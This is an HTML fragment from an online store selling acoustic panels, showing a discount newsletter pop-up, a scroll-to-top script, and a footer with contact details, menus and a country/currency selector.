    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup data-test-mode="false" data-delay-days="10" data-delay-seconds="20" data-display-timer="false" data-timer-duration="3" > <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div> <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <div class="popup-modal__container"> <button class="popup-modal__close promp-popup__close-btn color-background-1"> <span></span> <span></span> </button><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Sign up </span><span class="title h1"> GET 10% OFF </span><span class="popup-modal__title__suffix"> Holiday Sale 🔥 </span></h2><div class="popup-modal__email-form"> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--promo-popup" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--promo-popup"> Email </label> </div> <button type="submit" class="button" name="commit" id="Subscribe" aria-label="Subscribe" > GET DISCOUNT NOW </button></div></form> </div>  </div> </div> </div> </promo-popup> <div class="success-popup-overlay popup-overlay">&nbsp</div> <div class="success-popup-modal popup-modal color-background-1 popup-modal--image popup-modal--image-second"> <button class="popup-modal__close color-background-1"> <span></span> <span></span> </button> <div class="popup-modal__container"><div class="popup-modal__image"> <img src="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=800" alt="" srcset="//arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=100 100w, //arrowzoom.com/cdn/shop/files/Pop-up-Newsletter-min.webp?v=1739853447&amp;width=352 352w" width="100%" height="100%" loading="lazy"> </div><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix"> Enjoy your </span><span class="title h1"> DISCOUNT! </span></h2><div class="popup-modal__text success-popup-modal__text"> <p>Use the code bellow to get 10% off your whole order!</p> </div><div class="popup-modal__discount-code"> <div class="field"> <input id="DiscountCode--promo-popup" type="text" class="field__input" value="AZ10" autocorrect="off" autocapitalize="off" placeholder="Discount code:" readonly > <label class="field__label" for="DiscountCode--promo-popup">Discount code:</label> <button class="popup-modal__copy-btn button"> Copy <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>
 </button> </div> <p class="popup-modal__success-msg">Code copied successfully!</p> </div>  <button class="popup-modal__dismiss-btn">Close</button>  </div> </div> </div>
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify> .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 7.0rem; } @media screen and (max-width: 749px) { .scroll-to-top-btn-scroll-to-top-btn { --offset-x: 0.0rem; --offset-y: 5.25rem; } }</style> <button class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1" onclick="handleScrollToTop()"  style="display:none;"  > <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" > <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path> </svg> </button><script>function checkBtnVisibility(){const t=document.querySelector(".scroll-to-top-btn");t&&(window.scrollY>400?t.style.display="":t.style.display="none")}checkBtnVisibility();window.addEventListener('scroll', checkBtnVisibility);function handleScrollToTop(){window.scrollTo({top:0,behavior:"smooth"})}
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify> .music-player-global-music-player { --offset-x: 2.0rem; --offset-y: 2.0rem; } @media screen and (max-width: 749px) { .music-player-global-music-player { --offset-x: 1.5rem; --offset-y: 1.5rem; } }</style>


</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25976882528544__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 15px; padding-bottom: 15px; } @media screen and (min-width: 750px) { .footer { margin-top: 0px; } .section-sections--25976882528544__footer-padding { padding-top: 20px; padding-bottom: 20px; } } .color-scheme-sections--25976882528544__footer.color-custom { --color-background: 18, 18, 18; --gradient-background: #121212;  --color-foreground: 255, 255, 255; --color-button: 255, 255, 255; --color-button-text: 18, 18, 18; --color-base-outline-button-labels: 255, 255, 255; } </style><footer class="footer color-scheme-sections--25976882528544__footer color-background-1 gradient section-sections--25976882528544__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child" style="--index: 0;"  ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte"> <p>10B Wing Hing Industrial Building, Hong Kong. </p><p>USA Office: 4349 Easton Way #200, Columbus, OH 43219, USA</p><p>Phone : <a href="tel:7402736520" target="_blank" title="tel:7402736520">+1 (740) 273-6520</a></p><p>Whatsapp:<a href="https://wa.me/85253481883" target="_blank" title="https://wa.me/85253481883"> +852 53481883</a></p><p>Mon-Friday, 8AM-5PM</p><p>Email: <a href="mailto:service@arrowzoom.com" target="_blank" title="mailto:service@arrowzoom.com">service@arrowzoom.com</a></p> </div></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 1;"  ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/about-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > About Us </a> </li><li> <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link" > FAQ </a> </li><li> <a href="https://arrowzoom.com/pages/arrowzoom-partnership-program" class="link link--text list-menu__item list-menu__item--link" > Partnership Program </a> </li><li> <a href="https://arrowzoom.com/pages/conditions-of-use" class="link link--text list-menu__item list-menu__item--link" > Term of Use </a> </li><li> <a href="https://arrowzoom.com/pages/wholesale" class="link link--text list-menu__item list-menu__item--link" > Wholesale </a> </li><li> <a href="/pages/contact-arrowzoom" class="link link--text list-menu__item list-menu__item--link" > Contact Us </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 2;"  ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/pages/acoustic-101" class="link link--text list-menu__item list-menu__item--link" > Acoustic 101 </a> </li><li> <a href="/blogs/news" class="link link--text list-menu__item list-menu__item--link" > Blog </a> </li><li> <a href="https://arrowzoom.com/pages/sound-demo" class="link link--text list-menu__item list-menu__item--link" > Before / After Sound Test </a> </li><li> <a href="https://arrowzoom.com/pages/tiles-calculator" class="link link--text list-menu__item list-menu__item--link" > Tile Calculator </a> </li></ul></div><div class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 3;"  ><h2 class="footer-block__heading">Customer Service</h2><ul class="footer-block__details-content list-unstyled"><li> <a href="https://arrowzoom.com/account/login" class="link link--text list-menu__item list-menu__item--link" > Login </a> </li><li> <a href="https://arrowzoom.com/apps/17TRACK" class="link link--text list-menu__item list-menu__item--link" > Track Your Order  </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Shipping Policy </a> </li><li> <a href="/pages/shipping-returns" class="link link--text list-menu__item list-menu__item--link" > Return and Refund policy </a> </li><li> <a href="/pages/return-merchandise-authorization-rma-form" class="link link--text list-menu__item list-menu__item--link" > Return Order Form </a> </li></ul></div><div class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child" style="--index: 4;"  ><h2 class="footer-block__heading">Sign Up</h2> <div> <div class="footer-block__details-content footer-block__details-content-mb rte"> <p>GET 10% off and Download Free Guide 🎁</p> </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"> <div class="newsletter-form__field-wrapper"> <div class="field"> <input id="NewsletterForm--sections--25976882528544__footer" type="email" name="contact[email]" class="field__input" value="" aria-required="true" autocorrect="off" autocapitalize="off" autocomplete="email"  placeholder="Email" required > <label class="field__label" for="NewsletterForm--sections--25976882528544__footer"> Email </label>  </div></div>  <button type="submit" class="button newsletter__solid-btn button--full-width" name="commit" id="Subscribe" aria-label="Subscribe" > Subscribe Now </button>  </form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/Arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@arrowzoomshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/Arrowzoom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/arrowzoom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div> </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;"> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098" /><div class="localization-form__select"> <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2> <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript" ><option value="AD" > Andorra (EUR €) </option><option value="AR" > Argentina (USD $) </option><option value="AU" > Australia (AUD $) </option><option value="BH" > Bahrain (USD $) </option><option value="BE" > Belgium (EUR €) </option><option value="BO" > Bolivia (BOB Bs.) </option><option value="BN" > Brunei (BND $) </option><option value="BG" > Bulgaria (EUR €) </option><option value="CA" > Canada (CAD $) </option><option value="CN" > China (CNY ¥) </option><option value="CO" > Colombia (USD $) </option><option value="HR" > Croatia (EUR €) </option><option value="CY" > Cyprus (EUR €) </option><option value="CZ" > Czechia (CZK Kč) </option><option value="DK" > Denmark (DKK kr.) </option><option value="EG" > Egypt (EGP ج.م) </option><option value="EE" > Estonia (EUR €) </option><option value="FI" > Finland (EUR €) </option><option value="FR" > France (EUR €) </option><option value="DE" > Germany (EUR €) </option><option value="GR" > Greece (EUR €) </option><option value="HK" > Hong Kong SAR (HKD $) </option><option value="HU" > Hungary (HUF Ft) </option><option value="IS" > Iceland (ISK kr) </option><option value="IN" > India (INR ₹) </option><option value="ID" > Indonesia (IDR Rp) </option><option value="IE" > Ireland (EUR €) </option><option value="IL" > Israel (ILS ₪) </option><option value="IT" > Italy (EUR €) </option><option value="JP" > Japan (JPY ¥) </option><option value="KZ" > Kazakhstan (KZT ₸) </option><option value="XK" > Kosovo (EUR €) </option><option value="KW" > Kuwait (USD $) </option><option value="LV" > Latvia (EUR €) </option><option value="LI" > Liechtenstein (CHF CHF) </option><option value="LT" > Lithuania (EUR €) </option><option value="LU" > Luxembourg (EUR €) </option><option value="MY" > Malaysia (MYR RM) </option><option value="MX" > Mexico (USD $) </option><option value="MC" > Monaco (EUR €) </option><option value="ME" > Montenegro (EUR €) </option><option value="NL" > Netherlands (EUR €) </option><option value="NZ" > New Zealand (NZD $) </option><option value="NO" > Norway (USD $) </option><option value="OM" > Oman (USD $) </option><option value="PA" > Panama (USD $) </option><option value="PH" > Philippines (PHP ₱) </option><option value="PL" > Poland (PLN zł) </option><option value="PT" > Portugal (EUR €) </option><option value="QA" > Qatar (QAR ر.ق) </option><option value="RO" > Romania (RON Lei) </option><option value="RU" > Russia (USD $) </option><option value="SM" > San Marino (EUR €) </option><option value="SA" > Saudi Arabia (SAR ر.س) </option><option value="RS" > Serbia (RSD РСД) </option><option value="SG" > Singapore (SGD $) </option><option value="SK" > Slovakia (EUR €) </option><option value="SI" > Slovenia (EUR €) </option><option value="ZA" > South Africa (ZAR R) </option><option value="KR" > South Korea (KRW ₩) </option><option value="ES" > Spain (EUR €) </option><option value="SE" > Sweden (SEK kr) </option><option value="CH" > Switzerland (CHF CHF) </option><option value="TW" > Taiwan (TWD $) </option><option value="TH" > Thailand (THB ฿) </option><option value="TR" > Türkiye (USD $) </option><option value="UA" > Ukraine (UAH ₴) </option><option value="AE" > United Arab Emirates (AED د.إ) </option><option value="GB" > United Kingdom (GBP £) </option><option value="US" selected  > United States (USD $) </option><option value="VE" > Venezuela (USD $) </option><option value="VN" > Vietnam (VND ₫) </option></select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> <button class="button button--tertiary">Update country/region</button></form></noscript> <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/new-quadratic-acoustic-diffuser-panels-sound-absorption-studio-soundproof-panel-60-x-60-x-8-cm-23-6-x-23-6-x-3-1-in-kk1098" /><div class="no-js-hidden"> <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2> <div class="disclosure"> <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel" > United States (USD $) <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <div class="disclosure__list-wrapper" hidden> <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AD" > Andorra <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AR" > Argentina <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AU" > Australia <span class="localization-form__currency" >(AUD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BH" > Bahrain <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BE" > Belgium <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BO" > Bolivia <span class="localization-form__currency" >(BOB Bs.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BN" > Brunei <span class="localization-form__currency" >(BND $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="BG" > Bulgaria <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CA" > Canada <span class="localization-form__currency" >(CAD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CN" > China <span class="localization-form__currency" >(CNY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CO" > Colombia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HR" > Croatia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CY" > Cyprus <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CZ" > Czechia <span class="localization-form__currency" >(CZK Kč)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DK" > Denmark <span class="localization-form__currency" >(DKK kr.)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EG" > Egypt <span class="localization-form__currency" >(EGP ج.م)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="EE" > Estonia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FI" > Finland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="FR" > France <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="DE" > Germany <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GR" > Greece <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HK" > Hong Kong SAR <span class="localization-form__currency" >(HKD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="HU" > Hungary <span class="localization-form__currency" >(HUF Ft)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IS" > Iceland <span class="localization-form__currency" >(ISK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IN" > India <span class="localization-form__currency" >(INR ₹)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ID" > Indonesia <span class="localization-form__currency" >(IDR Rp)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IE" > Ireland <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IL" > Israel <span class="localization-form__currency" >(ILS ₪)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="IT" > Italy <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="JP" > Japan <span class="localization-form__currency" >(JPY ¥)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KZ" > Kazakhstan <span class="localization-form__currency" >(KZT ₸)</span > </a> </li><li 